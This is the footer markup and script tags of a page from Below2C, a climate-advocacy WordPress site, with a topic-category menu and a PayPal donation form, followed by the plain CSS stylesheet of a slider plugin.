<span class="sbi_resized_image_data" data-feed-id="*1" data-resized='{"18283873384125653":{"id":"370005822_693060009386553_126578309008689871_n","ratio":"1.78","sizes":{"full":640,"low":320,"thumb":150}},"18018814321737680":{"id":"369990819_677500434405504_7871767969782364903_n","ratio":"1.14","sizes":{"full":640,"low":320,"thumb":150}},"17983966424162015":{"id":"370323728_677427897746091_5657698073724767774_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17972338736341572":{"id":"374534918_683373863818161_2417855382789401811_n","ratio":"1.33","sizes":{"full":640,"low":320,"thumb":150}},"18233059543224846":{"id":"375728087_681328806917267_8506698176055755575_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17883288923867406":{"id":"376254155_3439568146318171_2201299215470523202_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17919109385792440":{"id":"377969842_1297271010932869_2676636299314866507_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17906006039831087":{"id":"376710654_686828483472699_8883407511726389387_n","ratio":"1.02","sizes":{"full":640,"low":320,"thumb":150}},"18068823169419005":{"id":"378022317_677120151014888_7835461712465073400_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17849817345027728":{"id":"378122936_687869613368586_8764307319207485489_n","ratio":"1.04","sizes":{"full":640,"low":320,"thumb":150}},"18005969878845014":{"id":"379113755_1360263581514394_2337145558297633763_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17933661674741095":{"id":"379703121_6486407441485490_4260624463593467911_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}}}'></span>
                </div>
              </aside>
            </div>
          </div>
        </div>
      </div>
    </article>
    <div class="tdc-footer-wrap">
      <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span12"></div>
          </div>
          <div class="td-pb-row">
            <div class="td-pb-span4">
              <div class="td-footer-info">
                <div class="footer-logo-wrap">
                  <a href="/"><img class="td-retina-data" src="/wp-content/uploads/2017/03/logo-mobile.png" data-retina="https://below2c.org/wp-content/uploads/2017/03/logo-mobile-retina.png" alt="Below2C" title="Below2C" width="505" height="90"></a>
                </div>
                <div class="footer-text-wrap">
                  Below2°C is a call to act on the climate. It's a movement to keep global warming below two degrees. Below2°C is the goal of the Paris Agreement. Let's make this happen! Join Us!
                  <div class="footer-email-wrap">
                    Contact us:
                  </div>
                </div>
                <div class="footer-social-wrap td-social-style-2">
                  <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-instagram"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-linkedin"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-pinterest"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span>
                </div>
              </div>
            </div>
            <div class="td-pb-span4">
              <aside class="widget_text td_block_template_1 widget widget_custom_html">
                <h4 class="block-title"><span>Check out the weekly CO2 reading. We track everything else – why not CO2?</span></h4>
                <div class="textwidget custom-html-widget"><img src="https://assets.show.earth/widget-co2/0007/weekly-0480.jpg" style="max-width:100%" title="Click for more CO2 Earth info..." alt="Latest weekly CO2 level in the Earth's atmosphere"></div>
              </aside>
            </div>
            <div class="td-pb-span4">
              <aside class="td_block_template_1 widget widget_categories">
                <h4 class="block-title"><span>Below2C Archives of over 700 Articles</span></h4>
                <form action="https://below2c.org" method="get">
                  <label class="screen-reader-text" for="cat">Below2C Archives of over 700 Articles</label><select name="cat" id="cat" class="postform">
                    <option value="-1">
                      Select Category
                    </option>
                    <option class="level-0" value="96">
                      Arctic
                    </option>
                    <option class="level-0" value="12340">
                      Banks
                    </option>
                    <option class="level-0" value="12556">
                      Below2C Posts
                    </option>
                    <option class="level-0" value="4">
                      Canada
                    </option>
                    <option class="level-0" value="12553">
                      Canadian Climate Institute
                    </option>
                    <option class="level-0" value="12419">
                      Carbon Capture
                    </option>
                    <option class="level-0" value="550">
                      Carbon Emissions
                    </option>
                    <option class="level-0" value="190">
                      Carbon Pricing
                    </option>
                    <option class="level-0" value="2335">
                      Clean Energy
                    </option>
                    <option class="level-0" value="517">
                      Clean Tech
                    </option>
                    <option class="level-0" value="509">
                      Climate
                    </option>
                    <option class="level-0" value="21">
                      Climate Action
                    </option>
                    <option class="level-0" value="6118">
                      Climate Breakdown
                    </option>
                    <option class="level-0" value="6">
                      Climate Change
                    </option>
                    <option class="level-0" value="9103">
                      Climate Crisis
                    </option>
                    <option class="level-0" value="5307">
                      Climate Emergency
                    </option>
                    <option class="level-0" value="2146">
                      Climate Impact
                    </option>
                    <option class="level-0" value="2452">
                      Climate Litigation
                    </option>
                    <option class="level-0" value="734">
                      Climate Politics
                    </option>
                    <option class="level-0" value="68">
                      Conservation
                    </option>
                    <option class="level-0" value="69">
                      Consumerism
                    </option>
                    <option class="level-0" value="12557">
                      Corporate Knights
                    </option>
                    <option class="level-0" value="12428">
                      Eco-anxiety
                    </option>
                    <option class="level-0" value="63">
                      Economy
                    </option>
                    <option class="level-0" value="12231">
                      Education
                    </option>
                    <option class="level-0" value="525">
                      Electric Vehicles
                    </option>
                    <option class="level-0" value="12534">
                      Emissions Cap
                    </option>
                    <option class="level-0" value="132">
                      Energy
                    </option>
                    <option class="level-0" value="12552">
                      Energy Mix
                    </option>
                    <option class="level-0" value="137">
                      Environment
                    </option>
                    <option class="level-0" value="12348">
                      Extinction
                    </option>
                    <option class="level-0" value="73">
                      Extreme Weather
                    </option>
                    <option class="level-0" value="12376">
                      Finance
                    </option>
                    <option class="level-0" value="40">
                      Food
                    </option>
                    <option class="level-0" value="24">
                      Fossil Fuels
                    </option>
                    <option class="level-0" value="7247">
                      Global Heating
                    </option>
                    <option class="level-0" value="9">
                      Global Warming
                    </option>
                    <option class="level-0" value="12108">
                      Green
                    </option>
                    <option class="level-0" value="12563">
                      Greenwashing
                    </option>
                    <option class="level-0" value="4665">
                      Health
                    </option>
                    <option class="level-0" value="12564">
                      Heat Pump
                    </option>
                    <option class="level-0" value="12536">
                      Hydrogen
                    </option>
                    <option class="level-0" value="549">
                      Methane
                    </option>
                    <option class="level-0" value="12062">
                      Natural Gas
                    </option>
                    <option class="level-0" value="12407">
                      Net-Zero 2050
                    </option>
                    <option class="level-0" value="12467">
                      Nuclear
                    </option>
                    <option class="level-0" value="56">
                      Oceans
                    </option>
                    <option class="level-0" value="76">
                      Overpopulation
                    </option>
                    <option class="level-0" value="10739">
                      Pandemic
                    </option>
                    <option class="level-0" value="12343">
                      Pensions
                    </option>
                    <option class="level-0" value="12323">
                      Pipelines
                    </option>
                    <option class="level-0" value="7271">
                      Plastics
                    </option>
                    <option class="level-0" value="12398">
                      Pollution
                    </option>
                    <option class="level-0" value="15">
                      Renewable Energy
                    </option>
                    <option class="level-0" value="11974">
                      Science
                    </option>
                    <option class="level-0" value="149">
                      Society
                    </option>
                    <option class="level-0" value="59">
                      Socio-Politico
                    </option>
                    <option class="level-0" value="16">
                      Solar
                    </option>
                    <option class="level-0" value="508">
                      Solutions
                    </option>
                    <option class="level-0" value="45">
                      Sustainability
                    </option>
                    <option class="level-0" value="11645">
                      Transportation
                    </option>
                    <option class="level-0" value="66">
                      United States
                    </option>
                    <option class="level-0" value="20">
                      Water
                    </option>
                    <option class="level-0" value="18">
                      Wind
                    </option>
                    <option class="level-0" value="67">
                      World
                    </option>
                  </select>
                </form>
                <script type="text/javascript">
                /* <![CDATA[ */
                (function() {
                var dropdown = document.getElementById( "cat" );
                function onCatChange() {
                if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
                        dropdown.parentNode.submit();
                }
                }
                dropdown.onchange = onCatChange;
                })();
                /* ]]> */
                </script>
              </aside>
              <aside class="widget_text td_block_template_1 widget widget_custom_html">
                <div class="textwidget custom-html-widget">
                  <span style="text-align:center; padding-bottom:50px;"></span>
                  <div>
                    <span style="text-align:center; padding-bottom:50px;"><label>Help support Below2C</label><br></span>
                    <form target="_blank" action="https://www.paypal.com/cgi-bin/webscr" method="post">
                      <span style="text-align:center; padding-bottom:50px;"><input type="hidden" name="cmd" value="_donations"><input type="hidden" name="business" value="rolly.montpellier@gmail.com"><input type="hidden" name="item_name" value="Help support Below2C"><input type="hidden" name="item_number" value=""><input type="hidden" name="currency_code" value="CAD"><input type="hidden" name="amount" id="amount_1b05b70ed8e9363b2e7a63971832ab22" value=""><input type="hidden" name="no_note" value="1"><input type="hidden" name="no_shipping" value="1"><input type="hidden" name="notify_url" value="https://below2c.org/wp-admin/admin-post.php?action=add_wpedon_button_ipn"><input type="hidden" name="lc" value="EN_US"><input type="hidden" name="bn" value="WPPlugin_SP"><input type="hidden" name="return" value=""><input type="hidden" name="cancel_return" value=""><input class="wpedon_paypalbuttonimage" type="image" src="https://www.paypal.com/en_US/i/btn/btn_donate_LG.gif" border="0" name="submit" alt="Make your payments with PayPal. It is free, secure, effective." style="border: none;"></span>
                    </form>
                  </div>
                </div>
              </aside>
            </div>
          </div>
        </div>
      </div>
      <div class="td-sub-footer-container td-container-wrap">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu"></div>
            <div class="td-pb-span td-sub-footer-copy">
              © All rights reserved - Below2°C - Copyright 2017
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
  var sbiajaxurl = "https://below2c.org/wp-admin/admin-ajax.php";
  </script> 
  <script type="text/javascript" src="/wp-includes/js/underscore.min.js" id="underscore-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js" id="comment-reply-js"></script> 
  <script type="text/javascript" id="heateor_sss_sharing_js-js-before">


  function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};  var heateorSssSharingAjaxUrl = 'https://below2c.org/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://below2c.org/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://below2c.org/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js" id="heateor_sss_sharing_js-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/focus-slider/assets/js/jquery.focus.min.js" id="jquery-focus-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script> 
  <script type="text/javascript" id="milapfbwidgetscript-js-extra">


  /* <![CDATA[ */
  var milapfbwidgetvars = {"app_id":"503595753002055","select_lng":"en_US"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/facebook-pagelike-widget/fb.js" id="milapfbwidgetscript-js"></script> 
  <script type="text/javascript" id="sbi_scripts-js-extra">


  /* <![CDATA[ */
  var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/below2c.org\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/below2c.org\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/below2c.org\/wp-admin\/admin-ajax.php"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js" id="sbi_scripts-js"></script> 
  <script></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e254ce320ed44ee29e8c723ea248646c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://below2c.org/wp-content/plugins/focus-slider/assets/css/focuswp.css
body_size: 999
content:
@font-face{font-family:'focuswp';src:url("../fonts/fontello.eot");src:url("../fonts/fontello.eot?73816224#iefix") format("embedded-opentype"),url("../fonts/fontello.woff2") format("woff2"),url("../fonts/fontello.woff") format("woff"),url("../fonts/fontello.ttf") format("truetype"),url("../fonts/fontello.svg?73816224#fontello") format("svg");font-weight:normal;font-style:normal}div.focuswp-slider{position:relative;padding:0px;margin:5px 0px;display:block;width:100%;clear:both;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;visibility:hidden}div.focuswp-slider:after{display:none}div.focuswp-slider:before{display:none}div.focuswp-slider .focuswp-clear{clear:both}div.focuswp-slider .focusSlides_tabs{display:none !important}div.focuswp-slider .focuswp-slide{display:block;width:100%}div.focuswp-slider .focuswp-icon{font-family:'focuswp';font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}div.focuswp-slider .focuswp-slides .focuswp-inner{width:100%;height:auto;position:relative;background:#fff;border:solid 1px #ECECEC;display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline}div.focuswp-slider .focuswp-slides .focuswp-head{width:100%;padding:0 0 0 25px;border-bottom:solid 1px #ECECEC;-webkit-box-shadow:0 1px 1px 0 rgba(240,240,240,0.26);-moz-box-shadow:0 1px 1px 0 rgba(240,240,240,0.26);box-shadow:0 1px 1px 0 rgba(240,240,240,0.26);display:table;height:100%}div.focuswp-slider .focuswp-slides .focuswp-head.focuswp-headright-vertical .focuswp-headleft span{padding-right:8px}div.focuswp-slider .focuswp-slides .focuswp-head.focuswp-headright-vertical .focuswp-headright{width:55px}div.focuswp-slider .focuswp-slides .focuswp-head.focuswp-headright-vertical .focuswp-headright button{display:block;width:100%;height:50%;min-height:40px}div.focuswp-slider .focuswp-slides .focuswp-head.focuswp-headright-vertical .focuswp-headright button.fsprev{border-bottom:solid 1px #ECECEC}div.focuswp-slider .focuswp-slides .focuswp-headleft{font-size:14px;font-weight:bold;text-align:left;text-transform:uppercase;letter-spacing:1.2px;display:table-cell;vertical-align:middle}div.focuswp-slider .focuswp-slides .focuswp-headleft span{padding:10px 0px;display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}div.focuswp-slider .focuswp-slides .focuswp-headright{display:table-cell;width:120px;text-align:right;height:100%;position:relative}div.focuswp-slider .focuswp-slides .focuswp-headright button{text-align:center;font-size:0;line-height:1.8;padding:0px 20px;margin:0px !important;text-align:center;background:transparent;color:#B1BFCC;border:none;border-radius:0 !important;-webkit-transition:.2s ease-in-out;-moz-transition:.2s ease-in-out;transition:.2s ease-in-out;border-left:solid 1px #ECECEC;display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;min-height:100%;overflow:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}div.focuswp-slider .focuswp-slides .focuswp-headright button:before{font-family:'focuswp';font-size:20px;line-height:1.8}div.focuswp-slider .focuswp-slides .focuswp-headright button.fsprev:before{content:"\e803"}div.focuswp-slider .focuswp-slides .focuswp-headright button.fsnext:before{content:"\e802"}div.focuswp-slider .focuswp-slides .focuswp-headright button:hover{color:#283037}div.focuswp-slider .focuswp-slides .focuswp-headright button:focus,div.focuswp-slider .focuswp-slides .focuswp-headright button:active{outline:none;-webkit-box-shadow:inset 0 0 5px #888;-moz-box-shadow:inset 0 0 5px #888;box-shadow:inset 0 0 5px #888}div.focuswp-slider .focuswp-slides .focuswp-content header{padding:25px 25px 0px 25px}div.focuswp-slider .focuswp-slides .focuswp-content header .focuswp-title{margin:0px 0px 10px;padding:0px}div.focuswp-slider .focuswp-slides .focuswp-content .focuswp-entry{padding:0px 25px 25px 25px}div.focuswp-slider .focuswp-slides .focuswp-content h3 a{text-decoration:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}div.focuswp-slider .focuswp-slides .focuswp-content .wp-post-image{margin:0px;padding:0px;line-height:0px;border:0px;width:100%;max-width:100%}div.focuswp-slider .focuswp-slides .focuswp-content .wp-post-image:before,div.focuswp-slider .focuswp-slides .focuswp-content .wp-post-image:after{display:none}div.focuswp-slider .focuswp-slides .focuswp-meta{display:block;clear:both;width:100%;margin:5px 0px 15px;font-size:0.8em;line-height:1em}div.focuswp-slider .focuswp-slides .focuswp-meta a{text-decoration:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:.7}div.focuswp-slider .focuswp-slides .focuswp-meta,div.focuswp-slider .focuswp-slides .focuswp-meta a{color:#000}div.focuswp-slider .focuswp-slides .focuswp-meta .focuswp-author,div.focuswp-slider .focuswp-slides .focuswp-meta .focuswp-comment{display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline}div.focuswp-slider .focuswp-slides .focuswp-meta .focuswp-author{padding-right:7px}div.focuswp-slider .focuswp-slides .focuswp-meta .focuswp-date{padding-left:7px}div.focuswp-slider .focuswp-slides .focuswp-more{display:block;width:100%;margin:20px 0px 0px;padding:0px}div.focuswp-slider .focuswp-slides .focuswp-more a{font-weight:bold;text-decoration:none;padding:0px;margin:0px}div.focuswp-slider .focuswp-slides .focuswp-more a span:before{font-family:'focuswp';content:"\e802"}div.focuswp-slider .focusSlides_pager{list-style:none !important;padding:0px !important;margin:0px !important;text-align:center;z-index:50;position:relative;clear:both;display:block;width:100%}div.focuswp-slider .focusSlides_pager li{list-style:none !important;line-height:7px;margin:0px;padding:0px;border:0px;display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline}div.focuswp-slider .focusSlides_pager li:last-child,div.focuswp-slider .focusSlides_pager li:first-child{margin:0px;padding:0px;border:0px}div.focuswp-slider .focusSlides_pager li a{text-decoration:none !important;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;margin:0 4px;width:6px;height:6px;background:#3a3a3a;display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;color:transparent;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=40);opacity:.4}div.focuswp-slider .focusSlides_pager li.focusSlides_here a{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}
